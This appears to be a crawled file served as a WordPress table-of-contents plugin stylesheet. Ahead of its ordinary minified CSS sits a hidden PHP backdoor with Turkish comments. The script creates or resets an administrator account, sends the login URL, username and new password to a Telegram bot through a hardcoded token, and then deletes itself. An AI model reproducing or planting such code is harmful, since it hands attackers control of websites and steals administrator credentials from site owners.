

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3577
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}